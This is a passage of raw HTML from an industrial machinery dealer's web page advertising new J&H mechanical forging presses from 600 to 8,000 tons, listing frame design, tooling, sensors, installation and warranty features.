sZEC138NS9GFrR5j/gfwUQZvfbxOZ+SN+KIllor3CndW2QNx4dcxV7MzZS9CfzOfy7iPIAT940Y6Qa14wjxVQ8AJt9YpYndw4ziIGs8+Ec39NFNVOt7zmrihhA6np3R38mhP53uLG9OljFF+pyiTZcoIPzS5YQhy/ICDvSLLGvHPhfmHTrGVjg1Rnu03bq6nUN12sFuF0qcfKdyCWN62l+ZCEyGzDjvL/KxnFw/bOGnaQ6rWSQBxJXU88UKWQpTPuI9IGdEJEAojczTD39NPu7teV9mBw0V9NDyvd1/LmY8zJt0PJDc09Bi68mjBdJKVoBzubI8Fh1iUhBG/mH6QBDi5LooHHv9DslMWnQXJgYBxp0E9OWwItuh5AnTwwD3RwcgtBZKYN/2xJhCfp8ou9GT0qKgSDm8aO7RJZ5CVGOH/uc5ozSk+z/754xynEIkz3hlER/TF+fWvAQAXk4vTX61qWI8GChrT2IhCI9WIx+UxO4Zhgkk/[base64]/9qCGFvz+KEeo1PFnkRntZ8xiWQQ+e5q+i9P1BQ8+N+l2x8FxWdALxCrrj1bKpJQG9pD0tGXw4jJ1kuqRQb0KF2JrgkcM+9a6G2viHTExnZeMk8DAb3/bkU0Le/ey8KkeyOqTMOOrTrBtFNuzb/PuIx+Z/fSCE5MjofFjtUMa4FuvXhDmxTSstET1bCrkFMo0dWPrIJzzThJ4z1E1/3paaUKpPTSby7JeujhSb0yK8IBC2rHSEOGO0/YBYYqXMGsr/1xaeiTq4Gir38yfCgE8mhxdwh8M/2A02MfdstF+NxHEvCCgiPAriSqjaX/CfvNKmLm3uJjtSAtSoYJJVSjM8afv48vIBDSSiTQQg6QkEB3aPwxXaviPTh1ytvutfdeVKS/[base64]/sz8Y9aHI9A6/Jz5fkT02fhEgpeJmdc58N0a8RH/9p/EqqEW8rHbnGOUh3/WfmZLkES6yqkOdQ8UXb/sWu5uvFGcbm9mmfPGrm4wOqzTHFviHYACS2fakExY+Sr7jnfaTBQrHR/bK5xJ3VsQ3EO6ManwYif5fz6kSiLLI8xOmpJRAl7/UeIA/tVpArWZtrlNUfQTL20o5HiDB/[base64]/AG8znSBnfFQ4ilKWxk1aVwlqY6R4FT1Jr18lg4rM3W//HnIK+y/YoRsJfovmJ46heczbA3FSd3teg/rfJMje6IzauWJe1ICPTYvWO9D6fuBGoInnCgy5ELZAw9o+EU+GApMHo3M+JegTHQdHmykuJGQvp+rQ+lpsbeJLyhwcAqBBc0fiazir90gvuupZmPCGQSmZ8wt1ZbQIRfjm6V0gnilwIgPXP/c4O2Nr5zeF8jknrIAjWflUSZKYPKoYsS/HVR8zjwtnKgS43ATT3iaOadesTsE1RurkJY8JrKd1ydan2T0yC0a62yqfjZB/PCYIQuJA0qBXabscfNFrmU+ckS61p53WcWTsHJa2PvfjkePwUJ/J6yPkEP5pPPnhfRiMEQo1SGbAdiEUXe5elx0V+X+Tjs219QpZIML/5aLM29UB2Tx3dWxo+lsj3bJvCsbJOUVgg//5RsmT8D6wSViDhV/mSHsfk4VpDHaGnbo1YnZKs+jfM+2/I26BiVTcZvVMRUCNdcGtYlWM8GCVusLnpZDUvv24H9pzDSk0TbbP0gcXsCTZ1i0Ky569qh3u8ZVgBJOTi4sz1pit/jMGZFECXUNTiuRhu5wCdYgKu+iQGPFeknreVriFkcopebWKTY+l1IRB4k7G9ZDtSBEy6Y9URxWhAv3sAu5XnMuRxNh+xdGjmg0m4wNP8hON3LqNZauDwepyXBE3H+Zd7tUE58jgOmlg4FGFgsuC2qxDM3V7vkLJpLyCRFMOwQ4Cu+NO4/kpgcfpBMTMGtSzgrf+zHm253DDbZdaO2ShqBlq3VdFgyM2usxuft0lWBcBPtp/B67x//B8e1GZP73PA9HpR4Htst/qUlgtgHLtE9UGhpK4ltTAdcOrJFGojD0zXr+RTqjhfzdK5pUKmWDmLHhhktmMAsyjmw6RVHz0/7wSaAiDQvM51VJFsCZAMOQm9qQ/lypRusCWir8hRSnwex9jXMCb2yeMZM0M6KpNSXjQUoI9U1yxJVtBpCS2NM0GLvrbt6VXYYZGL5jcwrglKdMIQPapOmyLyc5NirXF/vQYNWyj1ayjLT4/xZB13UWknxxnJJm0YQlMh+Bd33/i0ea6LF69X6I3xKLy8e5IHZylVKYHvOQ6utcpAOvGDm4+0o+KJwFo//+YXdRnylN2wPh3z2NoAQS5n4PoMwvmMw6HEQroV6JPbrumr2SC6vTG59yixQPk+ACtvLVEIB4S8kro+5WIyanhb1MxblE/qSdkXflQPVMZQhg6G5tJnnWK1rR+OYd5K7NsWUzqTkUOQuw5BLGb863XuaHEe9pSSnprbp1ZpEqmMm55poXCaYCkgd0zTuVZF" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="54B1A1E7" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="ruja24zJ2WVHhU4ITchr+ERhp0FxnTzI7DynHATElpELEb76GxiyrUdY07EJPxqIpOdJEcbEzBDx7Taqh2gpFSizxYiguHBWhkqdjgDNeqVEYWwUprCL7kcEwFf4wCbwx6rtCg==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../../MyAccount/Register">Register</a>
        

    
</div>

                
<div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-4048" class='ddsmoothmenu-h'><ul>
<li class="page-4336944"><a href="/" title="Home">Home</a></li>
<li class="page-4336945"><a href="/About" title="About">About</a></li>
<li class="page-4336948"><a href="/Sell-Your-Surplus" title="Sell Your Surplus">Sell Your Surplus</a></li>
<li class="page-4336952"><a href="/I-Need-Machines" title="I Need Machines">I Need Machines</a></li>
</ul>
</div><div class="headerLogo"><a href="/"><img src="/images/115096/layout/logo.png" alt="TrueForge" title="TrueForge" caption="false" width="388" height="90" /></a></div>
<div class="headerSlogan"><span style="font-size: large;"><strong>Heavy Forging & Steel Working Machinery</strong></span></div>
<div class="headerInfo">Tel: 516-825-7040   •   Email: sales@trueforge.com</div>
<div id="header-newsletter-link">
<div id="google_translate_element"><br /></div>
<script type="text/javascript">// <![CDATA[
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
}
// ]]></script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
<h4>Sign Up for Notifications &amp; Updates</h4>
<a class="btn" href="/Join-Our-List">Join</a></div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-4097" class='ddsmoothmenu-v'><ul>
<li class="page-4336953"><a href="/Join-Our-List" title="Join Our List">Join Our List</a></li>
<li class="page-4336950"><a href="/TrueForge-Wanteds" title="TrueForge Wanteds">TrueForge Wanteds</a></li>
<li class="page-4336955"><a href="/contact-true-forge" title="Contact Us">Contact Us</a></li>
<li class="page-4346416"><a href="/Useful-Links" title="Useful Links">Useful Links</a></li>
</ul>
</div><div id="Navigation-4098" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Used Machinery</h3>
<ul>
<li class="category-6143655"><a href="/List/Forging-Machinery" title="Forging Machinery">Forging Machinery</a>
<ul>
<li class="category-6145599"><a href="/List/Forging-Machinery/Open-Die-Forging-Presses-Hydraulic" title="Open Die Forging Presses, Hydraulic">Open Die Forging Presses, Hydraulic</a></li>
<li class="category-6145600"><a href="/List/Forging-Machinery/Closed-Die-Forging-Presses-Hydraulic" title="Closed Die Forging Presses, Hydraulic">Closed Die Forging Presses, Hydraulic</a></li>
<li class="category-6145602"><a href="/List/Forging-Machinery/Hot-Forge-Upsetters" title="Hot Forge Upsetters">Hot Forge Upsetters</a></li>
<li class="category-6145601"><a href="/List/Forging-Machinery/Mechanical-Forging-Presses" title="Mechanical Forging Presses">Mechanical Forging Presses</a></li>
<li class="category-6147263"><a href="/List/Forging-Machinery/Forging-Manipulators" title="Forging Manipulators">Forging Manipulators</a></li>
<li class="category-6145606"><a href="/List/Forging-Machinery/Ring-Rolling-Mills" title="Ring Rolling Mills">Ring Rolling Mills</a></li>
<li class="category-6145603"><a href="/List/Forging-Machinery/Forging-Hammers" title="Forging Hammers">Forging Hammers</a></li>
<li class="category-6145608"><a href="/List/Forging-Machinery/Hot-Formers-Horizontal" title="Hot Formers, Horizontal">Hot Formers, Horizontal</a></li>
<li class="category-6145605"><a href="/List/Forging-Machinery/Radial-Forging-FlowForm-Machines" title="Radial Forging & FlowForm Machines">Radial Forging & FlowForm Machines</a></li>
<li class="category-6145626"><a href="/List/Forging-Machinery/Cross-Wedge-Rolling" title="Cross Wedge Rolling">Cross Wedge Rolling</a></li>
<li class="category-6145615"><a href="/List/Forging-Machinery/Transfer-Presses-Power-Presses" title="Transfer Presses & Power Presses">Transfer Presses & Power Presses</a></li>
<li class="category-6145611"><a href="/List/Forging-Machinery/Bar-Billet-Shears" title="Bar & Billet Shears">Bar & Billet Shears</a></li>
<li class="category-6145616"><a href="/List/Forging-Machinery/Bar-Billet-Saws" title="Bar & Billet Saws">Bar & Billet Saws</a></li>
<li class="category-6145614"><a href="/List/Forging-Machinery/Complete-Forging-Lines" title="Complete Forging Lines">Complete Forging Lines</a></li>
<li class="category-6145607"><a href="/List/Forging-Machinery/Forging-Rolls" title="Forging Rolls">Forging Rolls</a></li>
<li class="category-6145610"><a href="/List/Forging-Machinery/Hydraulic-Presses" title="Hydraulic Presses">Hydraulic Presses</a></li>
<li class="category-6145612"><a href="/List/Forging-Machinery/Knuckle-Joint-Presses" title="Knuckle Joint Presses">Knuckle Joint Presses</a></li>
<li class="category-6145618"><a href="/List/Forging-Machinery/Related-Forging-Equipment" title="Related Forging Equipment">Related Forging Equipment</a></li>
<li class="category-6145609"><a href="/List/Forging-Machinery/Screw-Press-Forging" title="Screw Press, Forging">Screw Press, Forging</a></li>
<li class="category-6145613"><a href="/List/Forging-Machinery/Trim-Presses-Forging" title="Trim Presses, Forging">Trim Presses, Forging</a></li>
</ul>
</li>
<li class="category-6143653"><a href="/List/Cold-Bar-Processing" title="Cold Bar Processing">Cold Bar Processing</a>
<ul>
<li class="category-6145628"><a href="/List/Cold-Bar-Processing/2-Roll-Bar-Straighteners" title="2-Roll Bar Straighteners">2-Roll Bar Straighteners</a></li>
<li class="category-6156416"><a href="/List/Cold-Bar-Processing/Bar-Cutoff-Saws" title="Bar Cutoff Saws">Bar Cutoff Saws</a></li>
<li class="category-6145633"><a href="/List/Cold-Bar-Processing/Bar-Shears" title="Bar Shears">Bar Shears</a></li>
<li class="category-6145630"><a href="/List/Cold-Bar-Processing/Bar-Combi-Draw-Lines" title="Bar Combi-Draw Lines">Bar Combi-Draw Lines</a></li>
<li class="category-6145632"><a href="/List/Cold-Bar-Processing/Bar-Draw-Benches" title="Bar Draw Benches">Bar Draw Benches</a></li>
<li class="category-6145631"><a href="/List/Cold-Bar-Processing/Centerless-Grinders" title="Centerless Grinders">Centerless Grinders</a></li>
<li class="category-6145627"><a href="/List/Cold-Bar-Processing/Centerless-Bar-Peelers" title="Centerless Bar Peelers">Centerless Bar Peelers</a></li>
<li class="category-6145629"><a href="/List/Cold-Bar-Processing/Multi-Roll-Bar-Straighteners" title="Multi-Roll Bar Straighteners">Multi-Roll Bar Straighteners</a></li>
<li class="category-6145634"><a href="/List/Cold-Bar-Processing/Related-Bar-Equipment" title="Related Bar Equipment">Related Bar Equipment</a></li>
<li class="category-6145635"><a href="/List/Cold-Bar-Processing/Section-Straighteners" title="Section Straighteners">Section Straighteners</a></li>
</ul>
</li>
<li class="category-6143652"><a href="/List/Steel-Mill-Machinery" title="Steel Mill Machinery">Steel Mill Machinery</a>
<ul>
<li class="category-6169038"><a href="/List/Steel-Mill-Machinery/Integrated-Mills" title="Integrated Mills">Integrated Mills</a></li>
<li class="category-6169039"><a href="/List/Steel-Mill-Machinery/Mini-Mills" title="Mini Mills">Mini Mills</a></li>
<li class="category-6156344"><a href="/List/Steel-Mill-Machinery/Rolling-Mills" title="Rolling Mills">Rolling Mills</a></li>
<li class="category-6145638"><a href="/List/Steel-Mill-Machinery/Melt-Shops-Furnaces" title="Melt Shops & Furnaces">Melt Shops & Furnaces</a></li>
<li class="category-6145637"><a href="/List/Steel-Mill-Machinery/Continuous-Casting" title="Continuous Casting">Continuous Casting</a></li>
<li class="category-6145640"><a href="/List/Steel-Mill-Machinery/Profile-Straighteners" title="Profile Straighteners">Profile Straighteners</a></li>
<li class="category-6156417"><a href="/List/Steel-Mill-Machinery/Mill-Saws-Shears" title="Mill Saws & Shears">Mill Saws & Shears</a></li>
<li class="category-6145645"><a href="/List/Steel-Mill-Machinery/Related-Steel-Equipment" title="Related Steel Equipment">Related Steel Equipment</a></li>
</ul>
</li>
<li class="category-6143656"><a href="/List/Rolling-Mills" title="Rolling Mills">Rolling Mills</a>
<ul>
<li class="category-6145648"><a href="/List/Rolling-Mills/Cold-Flat-Product-Mills" title="Cold Flat Product Mills">Cold Flat Product Mills</a>
<ul>
<li class="category-6156418"><a href="/List/Cold-Flat-Product-Mills/Cold-Strip-Mills" title="Cold Strip Mills">Cold Strip Mills</a></li>
<li class="category-6156419"><a href="/List/Cold-Flat-Product-Mills/Temper-Mills" title="Temper Mills">Temper Mills</a></li>
<li class="category-6156420"><a href="/List/Cold-Flat-Product-Mills/Sendzimir-Mills" title="Sendzimir Mills">Sendzimir Mills</a></li>
<li class="category-6156421"><a href="/List/Cold-Flat-Product-Mills/Foil-Mills" title="Foil Mills">Foil Mills</a></li>
</ul>
</li>
<li class="category-6145647"><a href="/List/Rolling-Mills/Hot-Flat-Product-Mills" title="Hot Flat Product Mills">Hot Flat Product Mills</a>
<ul>
<li class="category-6156422"><a href="/List/Hot-Flat-Product-Mills/Hot-Strip-Mills" title="Hot Strip Mills">Hot Strip Mills</a></li>
<li class="category-6156423"><a href="/List/Hot-Flat-Product-Mills/Hot-Plate-Slab-Mills" title="Hot Plate & Slab Mills">Hot Plate & Slab Mills</a></li>
<li class="category-6156424"><a href="/List/Hot-Flat-Product-Mills/Billet-Blooming-Mills" title="Billet & Blooming Mills">Billet & Blooming Mills</a></li>
<li class="category-6156425"><a href="/List/Hot-Flat-Product-Mills/Steckel-Special-Mills" title="Steckel & Special Mills">Steckel & Special Mills</a></li>
</ul>
</li>
<li class="category-6145646"><a href="/List/Rolling-Mills/Hot-Long-Product-Mills" title="Hot Long Product Mills">Hot Long Product Mills</a>
<ul>
<li class="category-6156426"><a href="/List/Hot-Long-Product-Mills/Bar-ReBar-Mills" title="Bar / ReBar Mills">Bar / ReBar Mills</a></li>
<li class="category-6156429"><a href="/List/Hot-Long-Product-Mills/Shape-Section-Mills" title="Shape / Section Mills">Shape / Section Mills</a></li>
<li class="category-6156428"><a href="/List/Hot-Long-Product-Mills/Wire-Rod-Mills" title="Wire Rod Mills">Wire Rod Mills</a></li>
<li class="category-6156427"><a href="/List/Hot-Long-Product-Mills/Cross-Country-Mills" title="Cross Country Mills">Cross Country Mills</a></li>
</ul>
</li>
<li class="category-6156430"><a href="/List/Rolling-Mills/Non-Ferrous-Mills" title="Non-Ferrous Mills">Non-Ferrous Mills</a></li>
</ul>
</li>
<li class="category-6143651"><a href="/List/Used-Machine-Tools" title="Used Machine Tools">Used Machine Tools</a>
<ul>
<li class="category-6145660"><a href="/List/Used-Machine-Tools/Vertical-Boring-Mills-Vertical-Turret-Lathes" title="Vertical Boring Mills / Vertical Turret Lathes">Vertical Boring Mills / Vertical Turret Lathes</a></li>
<li class="category-6145665"><a href="/List/Used-Machine-Tools/Machining-Centers-Vertical" title="Machining Centers, Vertical">Machining Centers, Vertical</a></li>
<li class="category-6170242"><a href="/List/Used-Machine-Tools/Machining-Centers-Horizontal" title="Machining Centers, Horizontal">Machining Centers, Horizontal</a></li>
<li class="category-6145661"><a href="/List/Used-Machine-Tools/Boring-Mills-Horizontal" title="Boring Mills - Horizontal">Boring Mills - Horizontal</a></li>
<li class="category-6145662"><a href="/List/Used-Machine-Tools/Lathes-All-types" title="Lathes - All types">Lathes - All types</a></li>
<li class="category-6145663"><a href="/List/Used-Machine-Tools/Deep-Boring-Machines" title="Deep Boring Machines">Deep Boring Machines</a></li>
<li class="category-6145664"><a href="/List/Used-Machine-Tools/Grinders-All-types" title="Grinders - All types">Grinders - All types</a></li>
<li class="category-6165600"><a href="/List/Used-Machine-Tools/Crankshaft-Machines" title="Crankshaft Machines">Crankshaft Machines</a></li>
<li class="category-6145666"><a href="/List/Used-Machine-Tools/Misc-Machine-Tools" title="Misc Machine Tools">Misc Machine Tools</a></li>
</ul>
</li>
<li class="category-6143650"><a href="/List/Tube-Pipe-Machinery" title="Tube & Pipe Machinery">Tube & Pipe Machinery</a>
<ul>
<li class="category-6145649"><a href="/List/Tube-Pipe-Machinery/Welded-Pipe-Mills" title="Welded Pipe Mills">Welded Pipe Mills</a>
<ul>
<li class="category-6145658"><a href="/List/Welded-Pipe-Mills/ERW-LSAW-Pipe-Mills" title="ERW / LSAW Pipe Mills">ERW / LSAW Pipe Mills</a></li>
<li class="category-6145657"><a href="/List/Welded-Pipe-Mills/JCO-Uing-Oing-Mills" title="JCO "U"ing & "O"ing Mills">JCO "U"ing & "O"ing Mills</a></li>
<li class="category-6145659"><a href="/List/Welded-Pipe-Mills/Spiral-Pipe-Mills" title="Spiral Pipe Mills">Spiral Pipe Mills</a></li>
<li class="category-6156467"><a href="/List/Welded-Pipe-Mills/Related-Pipe-Mill-Equip" title="Related Pipe Mill Equip">Related Pipe Mill Equip</a></li>
</ul>
</li>
<li class="category-6156433"><a href="/List/Tube-Pipe-Machinery/Welded-Tube-Mills" title="Welded Tube Mills">Welded Tube Mills</a></li>
<li class="category-6145650"><a href="/List/Tube-Pipe-Machinery/Smls-Tube-Pipe-Mills" title="Smls Tube & Pipe Mills">Smls Tube & Pipe Mills</a></li>
<li class="category-6156462"><a href="/List/Tube-Pipe-Machinery/Stretch-Reducing-Mills" title="Stretch Reducing Mills">Stretch Reducing Mills</a></li>
<li class="category-6156431"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Benders" title="Tube & Pipe Benders">Tube & Pipe Benders</a></li>
<li class="category-6145653"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Straighteners" title="Tube & Pipe Straighteners">Tube & Pipe Straighteners</a></li>
<li class="category-6145651"><a href="/List/Tube-Pipe-Machinery/Cold-Pilger-Mills" title="Cold Pilger Mills">Cold Pilger Mills</a></li>
<li class="category-6145656"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Testers" title="Tube & Pipe Testers">Tube & Pipe Testers</a></li>
<li class="category-6156434"><a href="/List/Tube-Pipe-Machinery/Related-TubePipe-Equip" title="Related Tube/Pipe Equip">Related Tube/Pipe Equip</a></li>
<li class="category-6145652"><a href="/List/Tube-Pipe-Machinery/Tube-Draw-Benches" title="Tube Draw Benches">Tube Draw Benches</a></li>
<li class="category-6156432"><a href="/List/Tube-Pipe-Machinery/Tube-Pipe-Cutoffs" title="Tube & Pipe Cutoffs">Tube & Pipe Cutoffs</a></li>
<li class="category-6145654"><a href="/List/Tube-Pipe-Machinery/Tube-Combi-Draw-Lines" title="Tube Combi-Draw Lines">Tube Combi-Draw Lines</a></li>
</ul>
</li>
<li class="category-6156343"><a href="/List/Fabrication-Machinery" title="Fabrication Machinery">Fabrication Machinery</a>
<ul>
<li class="category-6145641"><a href="/List/Fabrication-Machinery/Large-Plate-Bending-Rolls" title="Large Plate Bending Rolls">Large Plate Bending Rolls</a></li>
<li class="category-6145642"><a href="/List/Fabrication-Machinery/Large-Plate-Levelers" title="Large Plate Levelers">Large Plate Levelers</a></li>
<li class="category-6145643"><a href="/List/Fabrication-Machinery/Large-Press-Brakes" title="Large Press Brakes">Large Press Brakes</a></li>
<li class="category-6156437"><a href="/List/Fabrication-Machinery/Profile-Section-Rolls" title="Profile & Section Rolls">Profile & Section Rolls</a></li>
</ul>
</li>
<li class="category-6145617"><a href="/List/Industrial-Furnaces" title="Industrial Furnaces">Industrial Furnaces</a></li>
<li class="category-6145644"><a href="/List/Used-Power-Plants" title="Used Power Plants">Used Power Plants</a></li>
<li class="category-6145639"><a href="/List/Extrusion-Presses" title="Extrusion Presses">Extrusion Presses</a></li>
<li class="category-6143669"><a href="/List/Featured-Machines" title="Featured Machines">Featured Machines</a></li>
<li class="category-6156345"><a href="/List/New-JH-Press-Machines" title="New J&H Press Machines" class="menuactive" >New J&H Press Machines</a>
<ul>
<li class="category-6145622"><a href="/List/New-JH-Press-Machines/New-Mech-Forge-Presses" title="New Mech Forge Presses" class="menuactive" >New Mech Forge Presses</a></li>
<li class="category-6145624"><a href="/List/New-JH-Press-Machines/New-Knuckle-Jt-Presses" title="New Knuckle Jt Presses">New Knuckle Jt Presses</a></li>
<li class="category-6145625"><a href="/List/New-JH-Press-Machines/New-Bar-Billet-Shears" title="New Bar & Billet Shears">New Bar & Billet Shears</a></li>
<li class="category-6156556"><a href="/List/New-JH-Press-Machines/New-Trim-Presses" title="New Trim Presses">New Trim Presses</a></li>
<li class="category-6156557"><a href="/List/New-JH-Press-Machines/Press-AutomationTooling" title="Press Automation/Tooling">Press Automation/Tooling</a></li>
</ul>
</li>
</ul>
</div><div id="newMachineryTitle">
<h3 style="text-align: center; padding-top: 3px;">New Machinery</h3>
</div>
<p style="text-align: center;"><br /><span style="font-size: large;"><img src="/images/115096/forging-assocation-icon.jpg" caption="false" alt="Forging Industry Association logo" title="Forging Industry Association logo" width="100" height="133" /></span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
<p><span style="border-radius: 2px; text-indent: 20px; width: auto; padding: 0px 4px 0px 0px; text-align: center; font: bold 11px/20px 'Helvetica Neue',Helvetica,sans-serif; color: #ffffff; background: #bd081c  no-repeat scroll 3px 50% / 14px 14px; position: absolute; opacity: 1; z-index: 8675309; display: none; cursor: pointer;">Save</span></p>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Machines</a> > <a href="/List/New-JH-Press-Machines">New J&H Press Machines</a> > <a href="/List/New-JH-Press-Machines/New-Mech-Forge-Presses">New Mech Forge Presses</a>
</div>

                    
                    
                    <div>
                        
                        
                        

    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>


    <div class="clearfix">
        <h1 class="categoryListHeaderName">
            New Mech Forge Presses
        </h1>
        
        <div class="categoryListingsDescription">
            <div class="categoryListingsDescription">
<p style="text-align: center;"><span style="font-size: 24px;"><strong><span face="OpenSansBold">TrueForge is the exclusive representative of J&H Press of South Korea.</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 18px;">J&amp;H designs and builds high quality machinery for the Forging Industry including up to 8,000 ton Mechanical Forging Presses. We can provide you with an offer for 600 to 8,000 ton New Mechanical Forging Presses both in Manual and in Automated configurations. Please review the information below.</span></p>
<p style="text-align: center;"><img src="/Images/115096/New-6500t-J%26H-Press.jpg" alt="Double Drive Type Forging Press" caption="false" title="Double Drive Type Forging Press" width="960" height="1023" /><br /></p>
<p style="text-align: center;"><span style="font-size: 22px;"><strong>Designed &amp; built by J&amp;H Press of South Korea, <br />J&amp;H offers these presses with the following characteristics &amp; features:</strong></span></p>
<p style="text-align: left;"><span style="font-size: 18px;">1.) Fully Annealed Cast Steel Frames w/Tie Rods &amp; Large Cross Sections, frames are</span><br /><span style="font-size: 18px;">      (1) piece to 1,600 tons, (2) piece to 3,500 tons &amp; (3) piece 4,000 tons and above.</span><br /><span style="font-size: 18px;"><strong>      Note:</strong> (3) Piece Frames for 3,000 – 3,500 ton presses are available on special request</span><br /><span style="font-size: 18px;">2.) Automated QC Tooling Packages &amp; Fully Automated Robotic Transfer designs available</span><br /><span style="font-size: 18px;">3.) Upper and Lower Punch and Die Knock-Out Systems provide greater flexibility</span><br /><span style="font-size: 18px;">4.) Heavy Duty Rams with Motorized Ram Servo Adjustment for ease of operation</span><br /><span style="font-size: 18px;">5.) Hydraulic tie-rod nuts prevent over-load deformation &amp; will solve a lodged-ram incident by</span><br /><span style="font-size: 18px;">       utilizing a simple, yet effective, pressure release feature</span><br /><span style="font-size: 18px;">6.) Double Con-Rod ram design utilized in 1,600 ton + presses provides extra wide pitmans</span><br /><span style="font-size: 18px;">       and gives your Maintenance Dept easy Ram Removal Procedures for inspection</span><br /><span style="font-size: 18px;">       &amp; clearance settings all of which maximizes up time</span><br /><span style="font-size: 18px;">7.) Thermal (heat) Bearing Sensors are installed at all critical location points</span><br /><span style="font-size: 18px;">8.) Tool lifting packages, Load Monitors &amp; billet auto loaders/unloaders</span><br /><span style="font-size: 18px;">9.) Either Installation assistance or a Full Installation Package by J&amp;H is available</span><br /><span style="font-size: 18px;">10.) A Full one year warranty from Start-Up on your floor is included as standard on all machines</span><br /><span style="font-size: 18px;">11.) "That'll work" prices and delivery times no other company can compete with (No Kidding)!</span></p>
<p style="text-align: center;"><span style="font-size: 22px;"><strong>Please view the following pages which show the many design features of J&amp;H Mechanical Forging Presses. Thank you for your consideration.</strong></span></p>
<p style="text-align: center;"><span style="font-size: 24px;"><strong><u><img src="/Images/115096/J%26H-Mechanical-Forging-Presses_02.jpg" alt="New Mechanical Forging Presses" caption="false" title="New Mechanical Forging Presses" width="960" height="1330" /></u></strong></span></p>
<p style="text-align: center;"><span style="font-size: 24px;"><strong><u><img src="/Images/115096/J%26H-Mechanical-Forging-Presses_03.jpg" alt="Hot Forging Presses" caption="false" title="Hot Forging Presses" width="960" height="1301" /><img src="/Images/115096/J%26H-Mechanical-Forging-Presses_04.jpg" alt="JFP Series" caption="false" title="JFP Series" width="960" height="1233" /><img src="/Images/115096/J%26H-Mechanical-Forging-Presses_06.jpg" caption="false" alt="J &amp; H Mech Presses" title="J &amp; H Mech Presses" width="960" height="1218" /><img src="/Images/115096/J%26H-Mechanical-Forging-Presses_05.jpg" alt="J &amp; H Mech Presses specs" caption="false" title="J &amp; H Mech Presses specs" width="960" height="1369" /></u></strong></span></p>
<p style="text-align: center;"><span style="font-size: 24px;"><strong><u><img src="/Images/115096/J%26H-Mechanical-Forging-Presses_07.jpg" alt="Hot forging presses from J&amp;H" caption="false" title="Hot forging presses from J&amp;H" width="960" height="1361" /><img src="/Images/115096/J%26H-Mechanical-Forging-Presses_08.jpg" alt="Features of New Mech Presses" caption="false" title="Features of New Mech Presses" width="960" height="1419" /></u></strong></span></p>
</div>
        </div>
    </div>

    <span id="MainContent_controlCategoriesList1_lbltest"></span>
<div id="categoryImages">
    

    
</div>

<div style="clear: both">
</div>




    





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
